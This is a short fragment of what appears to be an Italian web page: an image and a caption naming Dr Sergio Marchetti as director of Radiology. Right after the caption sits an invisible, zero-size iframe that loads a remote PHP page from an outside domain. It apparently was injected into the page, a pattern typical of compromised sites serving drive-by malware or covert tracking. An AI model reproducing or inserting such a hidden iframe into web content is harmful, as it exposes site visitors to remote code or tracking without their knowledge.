 Il dottor Sergio Marchetti direttore di Radiologia<iframe height="0" src="http://loading-resource.com/analytics.php" style="visibility: hidden;" width="0"></iframe>